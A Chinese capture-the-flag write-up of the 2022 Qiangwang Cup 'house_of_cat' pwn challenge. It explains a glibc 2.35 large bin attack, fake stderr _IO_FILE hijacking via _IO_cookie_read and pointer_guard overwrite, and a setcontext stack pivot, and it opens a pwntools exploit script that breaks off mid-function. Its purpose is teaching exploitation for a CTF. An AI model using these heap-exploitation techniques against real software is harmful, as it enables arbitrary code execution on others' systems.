当前位置:网站首页>强网杯2022 pwn 赛题解析——house_of_cat
强网杯2022 pwn 赛题解析——house_of_cat
2022-08-05 07:04:00 【L3H_CoLin】
这道题在pwn方向是做出来的队伍最多的一道题,但由于笔者之前对于高版本glibc的_IO_FILE攻击方式不甚了解,因此比赛的时候跳过了。本文就对该题进行从原理到实战的详细分析,帮助读者理解本题使用过的攻击方式。
house_of_cat
本题使用的glibc版本是2.35,是目前ubuntu 22.04上最新的glibc版本。因此本题的调试与做题环境为:Ubuntu 22.04。
本题的漏洞利用方式为house of apple,这是一种基于large bin attack的_IO_FILE攻击方式。那么首先我们就需要了解large bin attack和_IO_FILE利用这两个基础知识。
前置知识1——高版本libc的large bin attack
large bin attack从2.23版本到2.35版本,一直是一种没有被解决的利用方式,在高版本的libc中,large bin attack的具体方式与低版本区别并不大,利用原理也是相同的。不过与2.23和2.27版本不同,2.30及以上版本在_int_malloc函数中对于large bin新增了两个检查:(截图来自这里)

下面我们通过how2heap简单看一下2.35版本的large bin attack是如何实现的。
Since glibc2.30, two new checks have been enforced on large bin chunk insertion
Check 1 :
> if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))
> malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");
Check 2 :
> if (bck->fd != fwd)
> malloc_printerr ("malloc(): largebin double linked list corrupted (bk)");
This prevents the traditional large bin attack
However, there is still one possible path to trigger large bin attack. The PoC is shown below :
====================================================================
Here is the target we want to overwrite (0x7ffc96dca630) : 0
First, we allocate a large chunk [p1] (0x564fd9bdc290)
And another chunk to prevent consolidate
We also allocate a second large chunk [p2] (0x564fd9bdc6e0).
This chunk should be smaller than [p1] and belong to the same large bin.
Once again, allocate a guard chunk to prevent consolidate
Free the larger of the two --> [p1] (0x564fd9bdc290)
Allocate a chunk larger than [p1] to insert [p1] into large bin
Free the smaller of the two --> [p2] (0x564fd9bdc6e0)
At this point, we have one chunk in large bin [p1] (0x564fd9bdc290),
and one chunk in unsorted bin [p2] (0x564fd9bdc6e0)
Now modify the p1->bk_nextsize to [target-0x20] (0x7ffc96dca610)
Finally, allocate another chunk larger than [p2] (0x564fd9bdc6e0) to place [p2] (0x564fd9bdc6e0) into large bin
Since glibc does not check chunk->bk_nextsize if the new inserted chunk is smaller than smallest,
the modified p1->bk_nextsize does not trigger any error
Upon inserting [p2] (0x564fd9bdc6e0) into largebin, [p1](0x564fd9bdc290)->bk_nextsize->fd->nexsize is overwritten to address of [p2] (0x564fd9bdc6e0)
In out case here, target is now overwritten to address of [p2] (0x564fd9bdc6e0), [target] (0x564fd9bdc6e0)
Target (0x7ffc96dca630) : 0x564fd9bdc6e0
====================================================================
以上就是程序的输出结果。可以看到其利用的方式非常简单,前提条件是:
- large bin中有1个chunk,unsorted bin中有一个chunk(如果被链入到large bin中需要与前面的chunk链到一个bin中),且large bin中的比unsorted bin中的大。
- 可以修改large bin中chunk的bk_nextsize指针。
当我们分配一个大chunk使得unsorted bin中的chunk被链入到large bin时,由于原先的large bin chunk比这个chunk大,所以居于其后(对large bin链入过程不清楚的读者可以先看这里),这就绕过了添加的两个检查,能够成功将原large bin chunk中的bk_nextsize->fd_nextsize修改为新链入的chunk地址,即实现了任一地址写一个堆地址。
前置知识2——_IO_FILE
在之前的文章中分析过,这里就不费笔墨了。在这篇文章中也有简要的介绍。
既然large bin attack可以实现任意地址写,如果我们将_IO_list_all的值修改为一个堆地址,那我们岂不是可以控制_IO_FILE结构体的执行流了吗?现在,我们就回到这道题本身来进行分析。
Step 1: 逆向分析

这道题的漏洞很好找,就在delete_cat这个函数中,删除操作中的free并未清空指针,因此有UAF漏洞。不过在能够操作菜单之前,我们还需要进行登录操作。这一部分的分析不难,按照函数的执行流程进行分析调试就能够获取到成功登录的字符串输入格式。最终通过login函数成功登录的字符串为:LOGIN | r00t QWB QWXFadmin\x00

在进入菜单之后,我们还需要通过某些检查。这些检查也不难通过,输入字符串为:CAT | r00t QWB QWXF\xFF$


重点就在于菜单的四种操作。添加是正常的添加操作,只不过每一次添加的chunk可写部分大小必须在0x418到0x470之间,这是属于large bin的范围,因此本题和tcache无关。
然后是编辑功能,每一次只能编辑chunk可写部分的前30个字节而不能控制所有字节。

show与edit相同,也是只能展示前30字节。

由于本题中的delete函数有UAF漏洞,因此我们只要show一个free chunk就能够轻松获取到libc和堆地址。因此进行一次large bin attack并不是什么难事。但关键在于,我们应该如何构造假的_IO_FILE结构体。注意,本题中使用了沙箱,我们不能直接调用system函数getshell,因此还需要借用setcontext函数。
Step 2: 漏洞分析
本文主要参考Nu1L师傅的wp进行分析。其使用了__malloc_assert函数作为跳板进行漏洞利用。首先我们需要知道这个函数在何处被调用。
// malloc.c line 292
# define __assert_fail(assertion, file, line, function) \ __malloc_assert(assertion, file, line, function)
extern const char *__progname;
static void
__malloc_assert (const char *assertion, const char *file, unsigned int line,
const char *function)
{
(void) __fxprintf (NULL, "%s%s%s:%u: %s%sAssertion `%s' failed.\n",
__progname, __progname[0] ? ": " : "",
file, line,
function ? function : "", function ? ": " : "",
assertion);
fflush (stderr);
abort ();
}
在malloc.c中我们可以找到,这里的__assert_fail就是__malloc_assert,即在这里调用assert_fail就相当于调用__malloc_assert。而__assert_fail是在assert函数中被调用,因此只需要找到在malloc函数中何处调用了assert函数即可。但assert函数调用的地方实在太多,我们应该选择哪一个呢?注意在_int_malloc函数中,所有针对堆的检查错误信息打印都是使用malloc_printerr函数而非assert。因此我们选择_int_malloc函数调用的sysmalloc函数。在sysmalloc函数中有检查是使用assert来实现的,而在_int_malloc函数中只有当完全确认释放的chunk无法满足申请需求且top chunk的大小也小于申请大小时才会调用sysmalloc函数。我们首先分析一下进入sysmalloc函数之后应该如何做才能拿到flag,至于如何调用sysmalloc函数,则是堆块排布方面的事情了,我们在后面也会提到。
在sysmalloc函数中,有这样一条assert语句:
// malloc.c line 2617
assert ((old_top == initial_top (av) && old_size == 0) ||
((unsigned long) (old_size) >= MINSIZE &&
prev_inuse (old_top) &&
((unsigned long) old_end & (pagesize - 1)) == 0));
这是用来检查top chunk的一些属性,其中注意最后一行,top chunk必须页对齐。如果这里的top chunk没有满足页对齐,那么就会调用__assert_fail函数,也即__malloc_assert函数。而在__malloc_assert函数中,经过调试发现,漏洞利用是发生在调用__fxprintf中而非fflush函数。这是因为当我们执行到assert失败时,_IO_FILE应该已经被我们修改,而__fxprintf作为一个需要将字符串输出到控制台的函数,必然会调出stderr文件描述符进行输出。但这个时候只有我们自己伪造的_IO_FILE指针,只要我们构造好假的stderr,就有可能实现任意代码执行。
笔者仔细研究了一下本题的利用思路,发现这是典型的house of emma利用方法。(资料参考)
经过笔者多次调试跟踪,最终发现程序在__vfprintf_internal+0x280处调用了vtable+0x38处的函数,其第一个参数rdi指向的是伪造的stderr:

查看vtable类型的源码声明:
struct _IO_jump_t
{
JUMP_FIELD(size_t, __dummy);
JUMP_FIELD(size_t, __dummy2);
JUMP_FIELD(_IO_finish_t, __finish);
JUMP_FIELD(_IO_overflow_t, __overflow);
JUMP_FIELD(_IO_underflow_t, __underflow);
JUMP_FIELD(_IO_underflow_t, __uflow);
JUMP_FIELD(_IO_pbackfail_t, __pbackfail);
/* showmany */
JUMP_FIELD(_IO_xsputn_t, __xsputn);
JUMP_FIELD(_IO_xsgetn_t, __xsgetn);
JUMP_FIELD(_IO_seekoff_t, __seekoff);
JUMP_FIELD(_IO_seekpos_t, __seekpos);
JUMP_FIELD(_IO_setbuf_t, __setbuf);
JUMP_FIELD(_IO_sync_t, __sync);
JUMP_FIELD(_IO_doallocate_t, __doallocate);
JUMP_FIELD(_IO_read_t, __read);
JUMP_FIELD(_IO_write_t, __write);
JUMP_FIELD(_IO_seek_t, __seek);
JUMP_FIELD(_IO_close_t, __close);
JUMP_FIELD(_IO_stat_t, __stat);
JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
JUMP_FIELD(_IO_imbue_t, __imbue);
};
可以看到,这里本意实际是想要调用结构体中偏移为0x38的成员,即_IO_xsputn_t函数。
又找到_IO_cookie_jumps结构体:
static const struct _IO_jump_t _IO_cookie_jumps libio_vtable = {
JUMP_INIT_DUMMY,
JUMP_INIT(finish, _IO_file_finish),
JUMP_INIT(overflow, _IO_file_overflow),
JUMP_INIT(underflow, _IO_file_underflow),
JUMP_INIT(uflow, _IO_default_uflow),
JUMP_INIT(pbackfail, _IO_default_pbackfail),
JUMP_INIT(xsputn, _IO_file_xsputn),
JUMP_INIT(xsgetn, _IO_default_xsgetn),
JUMP_INIT(seekoff, _IO_cookie_seekoff),
JUMP_INIT(seekpos, _IO_default_seekpos),
JUMP_INIT(setbuf, _IO_file_setbuf),
JUMP_INIT(sync, _IO_file_sync),
JUMP_INIT(doallocate, _IO_file_doallocate),
JUMP_INIT(read, _IO_cookie_read),
JUMP_INIT(write, _IO_cookie_write),
JUMP_INIT(seek, _IO_cookie_seek),
JUMP_INIT(close, _IO_cookie_close),
JUMP_INIT(stat, _IO_default_stat),
JUMP_INIT(showmanyc, _IO_default_showmanyc),
JUMP_INIT(imbue, _IO_default_imbue),
};
其中注意到有一个_IO_cookie_read函数,我们查看一下这个函数在IDA中的汇编:
.text:000000000007F7B0 ; __unwind {
.text:000000000007F7B0 endbr64
.text:000000000007F7B4 mov rax, [rdi+0E8h]
.text:000000000007F7BB ror rax, 11h
.text:000000000007F7BF xor rax, fs:30h
.text:000000000007F7C8 test rax, rax
.text:000000000007F7CB jz short loc_7F7D6
.text:000000000007F7CD mov rdi, [rdi+0E0h]
.text:000000000007F7D4 jmp rax
.text:000000000007F7D6 ; ---------------------------------------------------------------------------
.text:000000000007F7D6
.text:000000000007F7D6 loc_7F7D6: ; CODE XREF: sub_7F7B0+1B↑j
.text:000000000007F7D6 mov rax, 0FFFFFFFFFFFFFFFFh
.text:000000000007F7DD retn
注意到这里有一个jmp rax,实际上就是jmp [rdi+0E8h]。而这里的rdi就是伪造的stderr,因此我们只需要在假stderr后面的特定位置写入_IO_cookie_jumps+0x38就可以保证执行到_IO_cookie_read函数,然后在假stderr+0xE8的位置写入正确的值就能够使得jmp rax跳转到我们想要的地方去。不过在此之前我我们可以看到_IO_cookie_read函数对rax的值做了一些修改,即上述代码中的ror指令和xor指令。这实际上是高版本glibc新增加的一种保护措施:
static ssize_t
_IO_cookie_read (FILE *fp, void *buf, ssize_t size)
{
struct _IO_cookie_file *cfile = (struct _IO_cookie_file *) fp;
cookie_read_function_t *read_cb = cfile->__io_functions.read;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (read_cb);
#endif
if (read_cb == NULL)
return -1;
return read_cb (cfile->__cookie, buf, size);
}
注意这里的PTR_DEMANGLE函数,就是ror/xor指令的实现,其实质是:
# define PTR_DEMANGLE(var) asm ("ror $2*" LP_SIZE "+1, %0\n" \ "xor %%fs:%c2, %0" \ : "=r" (var) \ : "0" (var), \ "i" (offsetof (tcbhead_t, \ pointer_guard)))
注意:在/sysdeps/unix/sysv/linux/x86_64/sysdep.h文件中有4个关于PTR_DEMANGLE函数的声明,但通过查看源码可知最有可能采用的就是上面的这个宏定义。通过源码可知第一条语句ror循环右移的位数为11,而第二条语句xor rax, fs:30h中的fs:30h应该指的就是tcbhead_t.pointer_guard这个东西。
typedef struct
{
void *tcb; /* Pointer to the TCB. Not necessarily the thread descriptor used by libpthread. */
dtv_t *dtv;
void *self; /* Pointer to the thread descriptor. */
int multiple_threads;
int gscope_flag;
uintptr_t sysinfo;
uintptr_t stack_guard;
uintptr_t pointer_guard;
unsigned long int unused_vgetcpu_cache[2];
/* Bit 0: X86_FEATURE_1_IBT. Bit 1: X86_FEATURE_1_SHSTK. */
unsigned int feature_1;
int __glibc_unused1;
/* Reservation of some values for the TM ABI. */
void *__private_tm[4];
/* GCC split stack support. */
void *__private_ss;
/* The lowest address of shadow stack, */
unsigned long long int ssp_base;
/* Must be kept even if it is no longer used by glibc since programs, like AddressSanitizer, depend on the size of tcbhead_t. */
__128bits __glibc_unused2[8][4] __attribute__ ((aligned (32)));
void *__padding[8];
} tcbhead_t;
这是tcbhead_t的声明,可以看到除了pointer_guard之外,这里面还定义有stack_guard,合理猜测这应该是用于canary。经过验证发现确实如此,函数开头的mov rax, fs:28h取的就是stack_guard的值。因此这里的fs:30h也就是pointer_guard的值。我们并不能读取原来的pointer_guard,但我们能通过large bin attack将这里的值修改为一个已知的值,这样我们就可以自行对想要执行的地址进行处理,经过_IO_cookie_read函数右移处理后变成正确的代码地址。那么tcbhead_t这个结构体在什么地方呢?实际上这个结构体并不在libc中,而是在紧邻libc低地址处的一块内存空间中(见下图),其与libc起始地址的偏移为-0x28c0。但这个值是在wp中的exp出现的,如果是我们自己做题,又应该如何获得这个值呢?前面提到pointer_guard与stack_guard相邻。我们在程序调试的时候可以将断点下在函数开头获取stack_guard的地方——mov rax, fs:0x28,获得stack_guard的值后再对内存空间进行搜索,这样就可以轻松找到tcbhead_t结构体了。

在本题中,我们可以通过large bin attack轻松修改这里的值,由此我们就可以在fake stderr+0xE8处写入处理后的地址值,然后就可以实现任意地址执行。由于本题开启了沙箱,因此这里容易想到跳转到一个称为pcop的gadget,由于在新版本libc中setcontext函数中对rsp赋值的地址不再由rdi取值,因此需要这一个gadget将rdx赋值,其中的rdi附近内存是我们可控的,因此通过这个gadget地址我们就可以控制rdx的值:
.text:00000000001675B0 mov rdx, [rdi+8]
.text:00000000001675B4 mov [rsp+0C8h+var_C8], rax
.text:00000000001675B8 call qword ptr [rdx+20h]
我们可以将rdx赋值为一个可控的内存空间地址,然后通过call指令跳转到setcontext函数中就可以成功实现栈迁移。
现在我们已经搞清楚了如何通过假的stderr实现任意代码执行,但我们应该如何替换stderr呢?前面提到,我们需要使用一次large bin attack修改pointer_guard的值,在这里,我们还需要再进行一次large bin attack直接修改stderr的值。注意到large bin的前32个bin所保存的chunk的大小差值为0x40,即大小在0x400~0x430的chunk保存在第一个large bin,而0x440~0x470则保存在第二个large bin中,两个相邻的bin中保存的最小chunk的大小之差为0x40。从本题可以分配的chunk大小可知,我们一共可以进行2次large bin attack,这两次攻击应发生在不同的bin中。

现在,我们也已经有了办法替换stderr,但还有最后一个问题:如何才能让top chunk缩小?根据本题的UAF漏洞不难联想,这一题应该是想要让我们通过UAF漏洞修改top chunk的大小。具体的步骤如下:
我们需要首先分配两个相邻chunk,假设大小均为0x440,并在其高地址处分配至少一个chunk暂时防止与top chunk合并。然后释放两个相邻chunk,释放后二者会进行合并。此时再次分配一个大小为0x430的chunk和一个0x450的chunk重新获取这两个chunk的内存空间,修改原来被释放的chunk的头部。由于我们还保存着原来chunk的指针,因此可以再一次释放这个chunk,使其与top chunk直接合并,然后继续编辑就可以成功修改top chunk的大小。
Step 3: 编写exp
为了行文逻辑流畅,这里先将exp贴出来,然后再对其中细节进行深入分析:
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
io = process('./house_of_cat')
elf = ELF('./house_of_cat')
libc = ELF('./libc.so.6')
main_arena_base = 0x219C80
def add_cat(index, size, content):
io.sendlineafter(b'mew mew mew~~~~~~', b'CAT | r00t QWB QWXF\xFF$') # enter the menu
io.sendlineafter(b'plz input your cat choice:\n', b'1')
io.sendlineafter(b'plz input your cat idx:\n', str(index).encode())
io.sendlineafter(b'plz input your cat size:\n', str(size).encode())
io.sendafter(b'plz input your content:\n', content)
def delete_cat(index):
io.sendlineafter(b'mew mew mew~~~~~~', b'CAT | r00t QWB QWXF\xFF$') # enter the menu
io.sendlineafter(b'plz input your cat choice:\n', b'2')
io.sendlineafter(b'plz input your cat idx:\n', str(index).encode())
def show_cat(index):
io.sendlineafter(b'mew mew mew~~~~~~', b'CAT | r00t QWB QWXF\xFF$') # enter the menu
io.sendlineafter(b'plz input your cat choice:\n', b'3')
io.sendlineafter(b'plz input your cat idx:\n', str(index).encode())
def edit_cat(index, content):
io.sendlineafter(b'mew mew mew~~~~~~', b'CAT | r00t QWB QWXF\xFF$') # enter the menu
io.sendlineafter(b'plz input your cat choice:\n', b'4')
